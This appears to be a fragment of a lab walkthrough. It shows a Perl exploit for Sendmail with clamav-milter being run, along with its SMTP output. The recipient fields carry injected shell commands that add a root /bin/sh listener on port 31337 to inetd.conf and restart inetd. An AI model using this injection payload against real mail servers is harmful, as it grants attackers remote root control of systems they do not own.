 ○ perl exploit.pl clamav.pg
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking clamav.pg...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Mon, 3 Jan 2022 07:51:33 -0500; (No UCE/UBE) logging access from: [192.168.49.177](TEMP)-[192.168.49.177]
250-localhost.localdomain Hello [192.168.49.177], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 203CpXwL007932 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection